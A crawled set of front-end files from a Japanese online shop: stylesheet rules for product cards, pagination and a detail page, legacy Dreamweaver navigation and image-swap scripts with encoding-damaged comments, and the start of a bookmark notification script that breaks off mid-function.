box-shadow: 0 -6px 12px -8px rgba(0,0,0,0.2);
display: flex;
gap: 10px;
}
.filter-overlay__body .filter-actions--sticky button,
.filter-overlay__body .filter-actions--sticky .reset-link {
flex: 1;
}
.filter-overlay__header button {
background: #f2f2f2;
border: none;
font-size: 14px;
color: #444;
display: inline-flex;
align-items: center;
gap: 6px;
padding: 8px 12px;
border-radius: 4px;
}
<? if( $view == "float" ){ ?>
.todetail:before{content:"\f004"}
.todetail {
font-size:12pt;
font:normal normal normal 14px/1 FontAwesome;
text-align:center;
margin-top:0;
cursor:pointer;
}
.todetail a{
background:none;
text-shadow: none;
}
.todetail a:hover{
color:#F9C;
}
.todetail:hover {
color:#F9C;
cursor:pointer;
}
<? } ?>
.todetail {cursor:pointer;}
#item_culm ul {
display: flex;
flex-wrap: wrap;
justify-content: center;
align-items: stretch;
gap: 0;
}
#item_culm ul li {
vertical-align: top;
display: flex;
flex-direction: column;
align-items: center;
box-sizing: border-box;
}
#item_culm ul li > * {
width: 100%;
}
#item_culm ul li.sale:before {
display: none !important;
}
.pagination {
display: flex;
justify-content: center;
align-items: center;
gap: 8px;
padding: 10px 10px;
margin: 10px 0 24px;
list-style: none;
box-sizing: border-box;
}
.pagination li {
list-style: none;
display: inline-flex;
width: auto;
margin: 0;
background: transparent;
border: none;
}
.pagination li a {
text-decoration: none;
display: inline-flex;
align-items: center;
justify-content: center;
}
.pagination li:first-of-type,
.pagination li:last-of-type {
margin: 0;
}
.pagination li.prev a,
.pagination li.next a {
width: 36px;
height: 36px;
border: none;
border-radius: 6px;
background: transparent;
color: #1aa7a1;
font-size: 18px;
margin: 0 6px;
}
.pagination li.prev.disabled a,
.pagination li.next.disabled a {
color: #ccc;
pointer-events: none;
}
.pagination span.movepage,
.pagination span.stay {
display: inline-flex;
align-items: center;
justify-content: center;
min-width: 42px;
min-height: 42px;
border-radius: 6px;
font-size: 14px;
font-weight: 600;
border: 1px solid #1a1a1a;
color: #1a1a1a;
margin: 0 4px;
box-sizing: border-box;
}
.pagination span.stay {
background: #000;
color: #fff;
border-color: #000;
}
.pagination span.movepage {
cursor: pointer;
}

.item-card__name {
display: -webkit-box !important;
width: 100%;
margin: 10px 0 12px;
padding: 0 6px;
font-size: 13px;
font-weight: normal;
color: #333;
line-height: 1.4;
min-height: 2.8em;
max-height: 2.8em;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
text-align: left !important;
text-overflow: ellipsis;
overflow: hidden;
}
.item-card__price {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
gap: 4px;
min-height: 80px;
width: 100%;
text-align: center;
line-height: 1.4;
margin: 6px 0 12px;
padding: 0 6px;
box-sizing: border-box;
}
.item-card__price--sale {
gap: 2px;
}
.item-card__price--sale .sale_text {
display: block;
width: 100%;
text-align: center;
}
.item-card__price--sale .sale_text--price {
font-size: 16px;
}
.item-card__price--sale .sale_text--until {
font-size: 12px;
letter-spacing: 0.02em;
}
.item-card__price--sale .sale_text--from {
font-size: 12px;
letter-spacing: 0.02em;
}
.item-card__price--regular {
font-size: 14px;
}
.item-card__actions {
width: 100%;
padding: 0 10px 12px;
display: flex;
flex-direction: column;
gap: 10px;
align-items: center;
box-sizing: border-box;
min-height: 110px;
justify-content: center;
}
.item-card__actions--compact {
min-height: 0;
gap: 8px;
padding-bottom: 8px;
}
.item-card__actions--compact .item-card__cart .btn_cartin {
min-height: 0;
padding: 8px 0;
}
.item-card__cart {
width: 80%;
margin: 0 10%;
}
.item-card__cart .btn_cartin {
display: block;
text-align: center;
padding: 10px 0;
font-size: 0.95em;
border-radius: 4px;
min-height: 44px;
line-height: 1.2;
}
.item-card__cart--placeholder {
min-height: 44px;
}
.bookmark {
width: 80%;
margin: 0 8% 8px;
}
.bookmark .btn_okini {
display: flex;
align-items: center;
justify-content: center;
width: 100%;
min-height: 44px;
min-width: 120px;
padding: 0;
font-size: 0.95em;
border-radius: 4px;
white-space: nowrap;
}
.bookmark .btn_okini_list {
min-width: 120px;
white-space: nowrap;
}
.bookmark--icon .btn_okini_list {
display: flex;
align-items: center;
justify-content: center;
width: 100%;
min-height: 44px;
min-width: 0;
padding: 0;
position: relative;
}
.bookmark--icon {
width: 40px;
margin: 0 0 8px;
flex: 0 0 40px;
}
.bookmark--icon .btn_okini_list {
width: 35px;
height: 35px;
min-width: 0;
min-height: 35px;
border: 1px solid #ccc;
border-radius: 4px;
background: #fff;
box-sizing: border-box;
}
.bookmark--icon .btn_okini_list p {
font-size: 0;
line-height: 1;
margin: 0;
}
.bookmark--icon.bkm_btn p {
background: transparent;
border: 0;
padding: 0;
width: auto;
}
.bookmark--icon.bkm_btn p::before {
margin-right: 0;
font-size: 16px;
}
.bookmark--icon .btn_okini_list:hover::after,
.bookmark--icon .btn_okini_list:focus::after {
content: attr(aria-label);
position: absolute;
bottom: calc(100% + 6px);
left: 50%;
transform: translateX(-50%);
background: rgba(17, 24, 39, 0.95);
color: #fff;
font-size: 12px;
line-height: 1;
padding: 6px 10px;
border-radius: 6px;
white-space: nowrap;
pointer-events: none;
z-index: 5;
}
.bookmark--icon .btn_okini_list:hover::before,
.bookmark--icon .btn_okini_list:focus::before {
content: "";
position: absolute;
bottom: calc(100% + 2px);
left: 50%;
transform: translateX(-50%);
border-width: 4px 4px 0 4px;
border-style: solid;
border-color: rgba(17, 24, 39, 0.95) transparent transparent transparent;
pointer-events: none;
z-index: 5;
}
.bookmark.bkm_btn p::before {
content: "\2661";
font-weight: 400;
color: #ffbbbc;
}
.btn_okini_list.is-registered p::before {
content: "\2665";
font-weight: 600;
}
.bookmark--placeholder {
min-height: 44px;
width: 80%;
margin: 0 10% 8px;
}
.item-card__actions--placeholder {
pointer-events: none;
}
#item_main.itemlist-loading {
		opacity: 0.45;
		pointer-events: none;
		transition: opacity .2s ease;
	}
	.itemlist-status {
		min-height: 1.5em;
		font-size: 13px;
		color: #374151;
		margin: 12px 0;
		display: flex;
		align-items: center;
		justify-content: center;
		gap: 8px;
	}
	#itemlistStatus {
		margin-top: 0;
		justify-content: center;
	}
	.itemlist-perpage {
		display: flex;
		align-items: center;
		justify-content: center;
		gap: 8px;
		flex-wrap: wrap;
		margin: 12px 0;
		font-size: 13px;
		color: #111827;
	}
	.itemlist-perpage__btn {
		border: 1px solid #cbd5f5;
		background: #fff;
		padding: 4px 10px;
		border-radius: 12px;
		cursor: pointer;
		font-size: 13px;
		transition: background .2s, color .2s, border-color .2s;
	}
	.itemlist-perpage__btn.is-active {
		background: #111827;
		color: #fff;
		border-color: #111827;
	}
	.itemlist-perpage__btn:hover {
		background: #e5e7eb;
	}
	.itemlist-perpage__note {
		color: #6b7280;
		font-size: 12px;
	}
	.itemlist-topbar{
		display:flex;
		align-items:center;
		justify-content:center;
		gap:24px;
		flex-wrap:wrap;
		margin:20px 0;
	}
	.itemlist-summary{
		font-size:14px;
		color:#111827;
	}
	#num_count{
		text-align:center;
		margin:12px 0 6px;
		font-size:14px;
		color:#111827;
	}
	.itemlist-pagebar{
		display:flex;
		justify-content:center;
		align-items:center;
		min-height:64px;
		margin:24px 0;
		background:#f9f9f9;
		border-top:1px solid #e5e5e5;
		border-bottom:1px solid #e5e5e5;
	}
	.itemlist-pagebar.is-sticky{
		position:fixed;
		left:0;
		right:0;
		bottom:0;
		margin:0;
		padding:10px 0;
		background:rgba(249,249,249,0.98);
		border-top:1px solid #e5e5e5;
		box-shadow:0 -8px 18px rgba(17,24,39,0.08);
		z-index:1000;
	}
	#itemlistPageBottom{
		width:100%;
	}
	#itemlistPageBottom .page_nav{
		display:flex;
		align-items:center;
		justify-content:center;
		gap:18px;
		flex-wrap:wrap;
	}
	#itemlistPageBottom .page_prev,
	#itemlistPageBottom .page_next{
		flex:0 0 auto;
	}
	#itemlistPageBottom .page_numbers{
		display:flex;
		align-items:center;
		justify-content:center;
		gap:0;
		flex-wrap:wrap;
	}
	#itemlistPageBottom .page_numbers a,
	#itemlistPageBottom .page_numbers span{
		display:inline-block;
		min-width:36px;
		padding:8px 12px;
		margin:0;
		border:1px solid #d7d7d7;
		background:#fff;
		color:#333;
		text-decoration:none;
		font-size:14px;
		line-height:1;
		text-align:center;
	}
	#itemlistPageBottom .page_numbers a + a,
	#itemlistPageBottom .page_numbers a + span,
	#itemlistPageBottom .page_numbers span + a,
	#itemlistPageBottom .page_numbers span + span{
		margin-left:-1px;
	}
	#itemlistPageBottom .page_numbers a:first-child,
	#itemlistPageBottom .page_numbers span:first-child{
		border-top-left-radius:6px;
		border-bottom-left-radius:6px;
	}
	#itemlistPageBottom .page_numbers a:last-child,
	#itemlistPageBottom .page_numbers span:last-child{
		border-top-right-radius:6px;
		border-bottom-right-radius:6px;
	}
	#itemlistPageBottom .page_prev a,
	#itemlistPageBottom .page_next a,
	#itemlistPageBottom .pager-disabled{
		display:inline-block;
		padding:8px 14px;
		border:1px solid #d7d7d7;
		border-radius:6px;
		background:#fff;
		color:#333;
		text-decoration:none;
		font-size:14px;
		line-height:1;
	}
	#itemlistPageBottom .pager-disabled{
		color:#9ca3af;
		background:#f3f4f6;
	}
	#itemlistPageBottom .stay{
		background:#000 !important;
		color:#fff !important;
		border-color:#000 !important;
		font-weight:600;
		display:inline-flex;
		align-items:center;
		justify-content:center;
	}
	#itemlistPageBottom .page_numbers .movepage{
		border:0;
		padding:0;
		background:transparent;
		display:inline;
	}
	.itemlist-status__spinner {
		width: 18px;
		height: 18px;
		border-radius: 50%;
		border: 2px solid rgba(17, 24, 39, 0.2);
		border-top-color: #111827;
		animation: itemlist-spin 0.8s linear infinite;
		opacity: 0;
		transition: opacity .2s ease;
	}
	.itemlist-status__spinner.is-active {
		opacity: 1;
	}
	.itemlist-loading-spinner {
		width: 36px;
		height: 36px;
		border-radius: 50%;
		border: 3px solid rgba(17, 24, 39, 0.25);
		border-top-color: #111827;
		animation: itemlist-spin 0.8s linear infinite;
	}
	.itemlist-loading-overlay{
		position:fixed;
		inset:0;
		background:rgba(255,255,255,0.6);
		display:flex;
		flex-direction: column;
		align-items:center;
		justify-content:center;
		gap: 10px;
		opacity:0;
		pointer-events:none;
		transition:opacity .2s ease;
		z-index:2000;
	}
	.itemlist-loading-overlay.is-active{
		opacity:1;
		pointer-events:auto;
	}
	.itemlist-loading-text {
		font-size: 14px;
		color: #111827;
		letter-spacing: 0.02em;
	}
	.itemlist-preview {
		margin-top: 0;
	}
.itemlist-preview__btn {
		display: inline-block;
		font-size: 12px;
		padding: 4px 10px;
		border-radius: 6px;
		border: 1px solid #1f2937;
		background: #fff;
		color: #1f2937;
		cursor: pointer;
		transition: background .2s, color .2s, border-color .2s;
	}
		.itemlist-preview__btn:hover {
			background: #1f2937;
			color: #fff;
		}
.itemlist-preview__btn--image {
	display: block;
	padding: 0;
	border: 0;
	border-radius: 0;
	background: transparent;
	color: inherit;
}
.itemlist-preview__btn--image:hover {
	background: transparent;
	color: inherit;
}

	.itemlist-preview--overlay {
		position: absolute;
		right: 8px;
		bottom: 8px;
		top: auto;
		z-index: 3;
		margin-top: 0;
	}
	.itemlist-preview--overlay .itemlist-preview__btn {
		display: inline-flex;
		align-items: center;
		gap: 6px;
		padding: 10px 12px;
		border-radius: 14px;
		border: 1px solid rgba(255, 255, 255, 0.35);
		background: rgba(0, 0, 0, 0.6);
		color: #fff;
		backdrop-filter: blur(2px);
	}
	.itemlist-preview--overlay .itemlist-preview__btn:hover {
		background: rgba(0, 0, 0, 0.75);
	}
	.itemlist-preview--inline{
		position:absolute;
		right:8px;
		bottom:8px;
		z-index:3;
	}
	.itemlist-preview--inline .itemlist-preview__btn{
		width:34px;
		height:34px;
		padding:0;
		border-radius:50%;
		border:1px solid rgba(255,255,255,0.6);
		background:rgba(0,0,0,0.55);
		color:#fff;
		display:inline-flex;
		align-items:center;
		justify-content:center;
		line-height:1;
	}
	.itemlist-preview--inline .itemlist-preview__btn i{
		font-size:14px;
		line-height:1;
	}
	.item_img_wrap{
		position:relative;
	}
	.item-card-top{
		display:flex;
		align-items:center;
		justify-content:flex-start;
		gap:8px;
		margin:0 0 2px;
		height:24px;
	}
	.item-card__badges{
		display:flex;
		gap:6px;
		flex-wrap:wrap;
	}
	.item-img-badges{
		position:absolute;
		top:8px;
		left:8px;
		z-index:3;
		display:flex;
		gap:6px;
		flex-wrap:wrap;
	}
	.item-img-badge{
		display:inline-flex;
		align-items:center;
		justify-content:center;
		height:24px;
		padding:0 10px;
		border-radius:4px;
		font-size:11px;
		font-weight:700;
		color:#fff;
		letter-spacing:0.08em;
	}
	.item-card__badge{
		display:inline-flex;
		align-items:center;
		justify-content:center;
		height:24px;
		padding:0 10px;
		border-radius:4px;
		font-size:11px;
		font-weight:700;
		color:#fff;
		letter-spacing:0.08em;
	}
	.item-card__badge--new{ background:#ff5b5b; }
	.item-card__badge--sale{ background:#c12c2c; }
	.item-img-badge--new{ background:#ff5b5b; }
	.item-img-badge--sale{ background:#c12c2c; }
	.soldout-badge{
		position:absolute;
		inset:0;
		display:flex;
		align-items:center;
		justify-content:center;
		font-weight:700;
		font-size:16px;
		letter-spacing:0.08em;
		color:#fff;
		background:rgba(0,0,0,0.55);
		z-index:4;
		pointer-events:none;
	}
	.detail-page{
		max-width:960px;
		margin:0;
		padding:12px 12px 48px;
	}
	.detail-page .preview-left{
		background:#fff;
	}
	.detail-page .item-preview-carousel__main{
		height:320px;
	}
	.detail-page .preview-actions{
		flex-wrap:wrap;
	}
	.detail-page .detail-extra-desc{
		background:#f3f4f6;
		border-radius:8px;
		padding:12px;
		line-height:1.7;
		font-size:14px;
		color:#374151;
	}
	.detail-page .preview-size{
		margin-top:12px;
	}
	.detail-page .preview-size-row{
		display:flex;
		gap:12px;
		align-items:flex-start;
		flex-wrap:wrap;
	}
	.detail-page .preview-size-row .size-images{
		flex:0 0 140px;
		align-self:stretch;
		display:flex;
		align-items:center;
		justify-content:center;
	}
	.detail-page .preview-size-row .size-images img{
		max-width:100%;
		height:auto;
		display:block;
	}
	.detail-page .preview-size-row .preview-size-table{
		flex:1 1 220px;
		min-width:0;
	}
	.detail-page .preview-size-table .size_flex{
		flex-direction:column;
		gap:0;
	}
	.detail-page .preview-size-table .size_flex > li{
		flex:none;
	}
	.detail-page .preview-size table{
		width:100%;
		border-collapse:collapse;
	}
	.detail-page .itemlist-chip{
		background:#eef2f3;
		color:#111827;
		border:1px solid #d1d5db;
		letter-spacing:0.02em;
	}
	.detail-page .size_flex{
		display:flex;
		flex-wrap:wrap;
		gap:12px;
		list-style:none;
		padding:0;
		margin:0;
	}
	.detail-page .size_flex > li{
		flex:1 1 240px;
	}
	.detail-page .size_title_detail{
		font-size:14px;
		font-weight:600;
		margin:0;
		color:#374151;
	}
	.detail-page .size{
		border:1px solid #cbd5e1;
	}
	.detail-page .size th,
	.detail-page .size td{
		border:1px solid #cbd5e1;
		padding:6px 8px;
		font-size:13px;
	}
	.detail-page .size th{
		background:#dce6d8;
		color:#1f2937;
		font-weight:600;
		width:40%;
	}
	.detail-page .doug_size_table00{
		width:100%;
		border-collapse:collapse;
		border:1px solid #cbd5e1;
		font-size:13px;
	}
	.detail-page .doug_size_table00 th,
	.detail-page .doug_size_table00 td{
		border:1px solid #cbd5e1;
		padding:6px 8px;
	}
	.detail-page .doug_size_table00 th{
		background:#dce6d8;
	}
	.itemlist_main .name a{
		color:#333;
		text-decoration:none;
		font-size:14px;
	}
	.itemlist_main .display_list .cart_btn a{
		display:inline-flex;
		align-items:center;
		justify-content:center;
		gap:6px;
		padding:8px 14px;
		border-radius:6px;
		background:#168A5B;
		color:#fff;
		font-weight:600;
		border:0;
		text-decoration:none;
	}
	.itemlist_main .display_list .cart_btn a:hover{
		background:#12724B;
	}
	.itemlist_main .display_list .cart_btn a:active{
		background:#0E5B3C;
	}
	.itemlist_main .display_list .cart_btn a::before{
		content:"\f07a";
		font-family:"Font Awesome 5 Free";
		font-weight:900;
		font-size:13px;
	}
	.itemlist_main .display_list .cart_btn a i{
		display:none;
	}
	.itemlist_main .display_list .cart_btn a i{
		font-size:13px;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list{
		display:flex;
		align-items:center;
		justify-content:center;
		width:36px;
		height:36px;
		border-radius:6px;
		border:2px solid #f2d885;
		color:#f2d885;
		background:transparent;
		box-sizing:border-box;
		text-align:center;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list::before{
		width:16px;
		text-align:center;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list p{
		display:none;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list::before{
		content:"\f005";
		font-family:"Font Awesome 5 Free";
		font-weight:400;
		font-size:16px;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list:hover::after,
	.itemlist_main .display_list .bookmark--icon .btn_okini_list:focus::after,
	.itemlist_main .display_list .bookmark--icon .btn_okini_list:hover::before,
	.itemlist_main .display_list .bookmark--icon .btn_okini_list:focus::before{
		content:"\f005";
		position:static;
		background:transparent;
		border:0;
		padding:0;
		transform:none;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list::after{
		display:none !important;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list.is-registered{
		background:#f2d885;
		color:#fff;
	}
	.itemlist_main .display_list .bookmark--icon .btn_okini_list.is-registered::before{
		font-weight:900;
	}
	.itemlist_main .display_list{
		justify-content:flex-start;
		gap:6px;
	}
	.itemlist_main .display_list .cart_btn{
		flex:0 0 auto;
	}
	.itemlist_main .item_meta{
		text-align:left;
		font-size:13px;
		color:#111827;
		margin-top:4px;
	}
	.itemlist_main .item_meta .sozai_jotai{
		margin-right:6px;
		display:inline-flex;
		align-items:center;
		height:24px;
		padding:0 10px;
		border-radius:4px;
		background:#f3f4f6;
		border:1px solid #e5e7eb;
		font-size:12px;
	}
	.itemlist_main .sold_out{
		display:inline-flex;
		align-items:center;
		justify-content:center;
		padding:8px 14px;
		border-radius:18px;
		background:#9ca3af;
		color:#fff;
		font-weight:600;
	}
			@keyframes itemlist-spin {
				to {
					transform: rotate(360deg);
				}
		}

.detail-page {
	padding-top: 0;
	margin-top: -12px;
	padding-bottom: 48px;
	max-width: 1200px;
}
.detail-page .preview-grid {
	grid-template-columns: 680px 1fr;
	padding-left: 12px;
}
.detail-page .preview-right {
	max-width: none;
	width: 100%;
}
.detail-page .preview-left {
	background: transparent;
	border: 0;
	padding: 0;
	width: 680px;
	max-width: 680px;
}
.detail-page .item-preview-carousel__main {
	height: 560px;
	padding: 8px 0;
	justify-content: flex-start;
}
.detail-page .item-preview-main-img {
	height: 100%;
	width: 100%;
	object-fit: contain;
}
.detail-page .item-preview-carousel__thumbs-wrap,
.detail-page .item-preview-carousel__thumbs {
	max-width: 100% !important;
}
.detail-page .item-preview-carousel__thumbs {
	padding: 6px 0 0 0 !important;
	margin-top: 8px;
	margin-left: 0 !important;
	justify-content: flex-start;
}
.detail-page .detail-media {
	width: 100%;
	max-width: 100%;
}
.detail-page .detail-media .item-preview-carousel__main,
.detail-page .detail-media .item-preview-carousel__thumbs-wrap,
.detail-page .detail-media .item-preview-carousel__thumbs {
	width: 100%;
}
.detail-page .item-preview-carousel__thumbs-wrap::before,
.detail-page .item-preview-carousel__thumbs-wrap::after {
	display: none;
}
.detail-page .item-preview-carousel__thumbs img,
.detail-page .item-preview-carousel__thumbs .itemdetail-thumb {
	width: 72px !important;
	height: 72px !important;
}
.detail-page .item-preview-thumbs-btn {
	align-items: center;
	justify-content: center;
	display: flex;
	width: 30px;
	height: 30px;
	border-radius: 50%;
	border: 1px solid #d0d0d0;
	background: #fff;
	color: #444;
	box-shadow: 0 2px 6px rgba(0, 0, 0, 0.12);
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	z-index: 2;
}
.detail-page .item-preview-thumbs-btn--left {
	left: -6px;
}
.detail-page .item-preview-thumbs-btn--right {
	right: -6px;
}
.detail-page .item-preview-carousel__thumbs-wrap {
	position: relative;
}
.detail-page .item-preview-title {
	overflow: visible !important;
	text-overflow: clip !important;
	word-break: break-word;
	white-space: normal !important;
	line-height: 1.4;
	padding-top: 4px;
}
.detail-page .preview-right .preview-desc {
	margin-bottom: 12px;
}
.detail-page .item-preview-size {
	display: block;
	margin-top: 18px;
}
.detail-page .detail-size-layout {
	display: flex;
	align-items: flex-start;
	gap: 16px;
}
.detail-page .detail-size-figure img {
	max-width: 240px;
	height: auto;
	display: block;
}
.detail-page .detail-size-table .preview-size-table {
	flex: 1 1 auto;
	min-width: 240px;
}
.detail-page .detail-question {
	margin-top: 10px;
	display: flex;
	flex-direction: column;
	width: 100%;
}
.detail-page .detail-question-label {
	font-weight: 700;
	margin: 4px 0 8px;
	font-size: 15px;
	color: #333;
	display: inline-flex;
	align-items: center;
	gap: 6px;
}
.detail-page .detail-question-label-icon {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	width: 18px;
	height: 18px;
	border-radius: 50%;
	background: #e2e8f0;
	color: #334155;
	font-size: 12px;
	font-weight: 700;
}
.detail-page .detail-question-form {
	width: 100%;
}
.detail-page .detail-question-textarea {
	width: 100%;
	max-width: 100%;
	box-sizing: border-box;
	border: 1px solid #cfcfcf;
	border-radius: 8px;
	padding: 10px 12px;
	font-size: 14px;
	resize: vertical;
}
.detail-page .detail-question-form.is-invalid .detail-question-textarea {
	border-color: #e11d48;
	background: #fff1f2;
	box-shadow: 0 0 0 1px #e11d48;
}
.detail-page .detail-question-error {
	display: none;
	margin-top: 6px;
	color: #b91c1c;
	font-size: 12px;
	background: #fff1f2;
	border: 1px solid #fecdd3;
	border-radius: 8px;
	padding: 6px 10px;
}
.detail-page .detail-question-message {
	margin-top: 6px;
	font-size: 12px;
	border-radius: 8px;
	padding: 6px 10px;
}
.detail-page .detail-question-message.is-success {
	background: #ecfdf3;
	border: 1px solid #a7f3d0;
	color: #166534;
}
.detail-page .detail-question-form.is-invalid .detail-question-error {
	display: inline-block;
}
.detail-page .detail-question-submit {
	margin-top: 8px;
}
.detail-page .detail-question-submit input[type="submit"] {
	padding: 8px 14px;
	font-size: 14px;
	border-radius: 8px;
}
.detail-page .detail-question-note {
	margin-top: 10px;
	font-size: 13px;
	line-height: 1.6;
	color: #3a3a3a;
	background: #f6f7fb;
	border: 1px solid #d8dee8;
	border-radius: 10px;
	padding: 10px 12px;
}
.detail-page .detail-question-note a {
	color: #1f6fb2;
	font-weight: 600;
	text-decoration: underline;
}
.detail-page .detail-question-note a:hover {
	color: #185d95;
}
.detail-page .detail-qa-list {
	margin-top: 12px;
	background: #f7f7f7;
	border-radius: 10px;
	padding: 14px 16px;
	color: #333;
	line-height: 1.6;
	width: 100%;
}
.detail-page .detail-qa-title {
	font-weight: 700;
	margin-bottom: 10px;
	font-size: 15px;
}
.detail-page .detail-qa-item + .detail-qa-item {
	border-top: 1px solid #e1e1e1;
	margin-top: 10px;
	padding-top: 10px;
}
.detail-page .detail-qa-q {
	font-weight: 600;
}
.detail-page .detail-qa-a {
	margin-top: 6px;
}
.detail-question-confirm {
	position: fixed;
	inset: 0;
	display: none;
	align-items: center;
	justify-content: center;
	z-index: 9999;
}
.detail-question-confirm.is-visible {
	display: flex;
}
.detail-question-confirm__overlay {
	position: absolute;
	inset: 0;
	background: rgba(0, 0, 0, 0.5);
}
.detail-question-confirm__panel {
	position: relative;
	background: #fff;
	border-radius: 12px;
	padding: 18px 20px;
	max-width: 520px;
	width: calc(100% - 32px);
	box-shadow: 0 18px 48px rgba(0, 0, 0, 0.2);
	line-height: 1.6;
	color: #333;
}
.detail-question-confirm__panel h3 {
	margin: 0 0 8px;
	font-size: 16px;
}
.detail-question-confirm__panel p {
	margin: 6px 0;
	font-size: 14px;
}
.detail-question-confirm__actions {
	margin-top: 14px;
	display: flex;
	justify-content: flex-end;
	gap: 8px;
}
.detail-question-confirm__cancel,
.detail-question-confirm__submit {
	border: 1px solid #cfcfcf;
	border-radius: 8px;
	padding: 8px 14px;
	font-size: 14px;
	background: #fff;
}
.detail-question-confirm__submit {
	background: #222;
	color: #fff;
	border-color: #222;
}
.detail-question-confirm__loading {
	display: none;
	margin-top: 10px;
	font-size: 13px;
	color: #555;
}
.detail-question-confirm__loading.is-visible {
	display: block;
}
.detail-page .detail-description {
	background: #f3f3f3;
	border-radius: 10px;
	padding: 16px 18px;
	margin-top: 16px;
	line-height: 1.7;
	color: #333;
	width: calc(100% - 24px);
	max-width: none;
	margin-left: 12px;
}
.detail-page .detail-item-code-tag {
	display: inline-flex;
	align-items: center;
	gap: 6px;
	padding: 4px 10px;
	border-radius: 999px;
	background: #f1f1f1;
	border: 1px solid #d9d9d9;
	font-size: 12px;
	color: #444;
}
.detail-page .size_note {
	margin-top: 6px;
	font-size: 12px;
	color: #6b7280;
}
.detail-page .detail-description .preview-desc + .preview-desc {
	margin-top: 10px;
}
.detail-page .detail-top-banner {
	width: 100%;
	margin: 0 0 16px;
}

@media screen and (max-width: 900px) {
	.detail-page {
		max-width: 100%;
		margin-top: 0;
		padding: 12px;
	}
	.detail-page .preview-grid {
		grid-template-columns: 1fr;
		padding-left: 0;
	}
	.detail-page .preview-left {
		width: 100%;
		max-width: 100%;
	}
	.detail-page .item-preview-carousel__main {
		height: 360px;
	}
	.detail-page .detail-description {
		width: 100%;
		margin-left: 0;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://net-qp.com/common/js/js.js
body_size: 1195
content:
// JavaScript Document
function MM_goToURL() { //v3.0
  var i, args=MM_goToURL.arguments; document.MM_returnValue = false;
  for (i=0; i<(args.length-1); i+=2) eval(args[i]+".location='"+args[i+1]+"'");
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}


function Taglink(sel){
	mlink=sel.options[sel.selectedIndex].value;
	if (mlink!="-") location.href=mlink;
}


// JavaScript Document
/* �u���E�U���� */
var ie=document.all ? 1 : 0;
var ns6=document.getElementById&&!document.all ? 1 : 0;
var opera=window.opera ? 1 : 0;

/* �q���j���[�̕\���E��\���ؑ� */
function openchild(childObj, parentObj) {
	var parent="";
	var parent_b="";
	var child="";
	var sw="/img/js/arrowinbox_on.gif"; /* �q���j���[���J���Ă鎞�̃A�C�R�� */
	var hd="/img/js/arrowinbox.gif"; /* �q���j���[�����Ă��鎞�̃A�C�R�� */
	if (ie || ns6 || opera) {
		child=ns6 ? document.getElementById(childObj).style : document.all(childObj).style;
		parent=ns6 ? document.getElementById(parentObj).style : document.all(parentObj).style;
		if (child.display=="none") {
			child.display="block";
			child.backgroundColor="white";
			parent.backgroundImage="url(/common/img/bg_navi_arrow2.png)";
			parent.color="white";
		} else {
			child.display="none";
			parent.backgroundImage="url(/common/img/bg_navi_arrow1.png)";
			parent.color="black";
		}
		
		// ���ǉ� 2014/01/30 14:28
		// �����ȊO�̎q�𖈉����
		var child_id = "";
		var parent_id = "";
		// ID��U���Ă��邷�ׂĂ̐e�q�v�f��
		for( i = 1; i <= 100; i++ ){
			// ID��ݒ�
			child_id = "opener_" + i;
			parent_id = "closer_" + i;
			// �e�v�f�̃X�^�C���I�u�W�F�N�g���擾
			child = ns6 ? document.getElementById(child_id).style : document.all(child_id).style;
			parent = ns6 ? document.getElementById(parentObj).style : document.all(parentObj).style;
			parent_o = ns6 ? document.getElementById(parent_id).style : document.all(parent_id).style;
			// childObj �͎󂯎�����v�f�i�J���ׂ��q�Ȃ̂ŁA���鏈���͖���������j
			// ����āA�����łȂ���Ε��鏈�����s��
			if( child_id != childObj ){
				child.display="none";
				parent.color="black";
			}
			// �w��v�f�ȊO�̓f�t�H���g��
			if (parentObj != parent_id) {
				parent_o.backgroundImage="url(/common/img/bg_navi_arrow1.png)";
			}
		}
		// ���ǉ������܂�
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://net-qp.com/item/js/item-bookmark.js?v=1768277591
body_size: 1225
content:
(function($) {
	function ensureToastStyles() {
		if (document.getElementById("bookmarkToastStyles")) {
			return;
		}
		var style = document.createElement("style");
		style.id = "bookmarkToastStyles";
		style.type = "text/css";
		style.textContent = ".bookmark-toast{position:fixed;left:50%;bottom:24px;transform:translateX(-50%);background:rgba(17,24,39,0.9);color:#fff;padding:10px 14px;border-radius:8px;font-size:13px;line-height:1;opacity:0;pointer-events:none;transition:opacity .2s ease;z-index:9999}.bookmark-toast.is-visible{opacity:1}";
		document.head.appendChild(style);
	}

	function showBookmarkToast(message) {
		ensureToastStyles();
		var toast = document.getElementById("bookmarkToast");
		if (!toast) {
			toast = document.createElement("div");
			toast.id = "bookmarkToast";
			toast.className = "bookmark-toast";
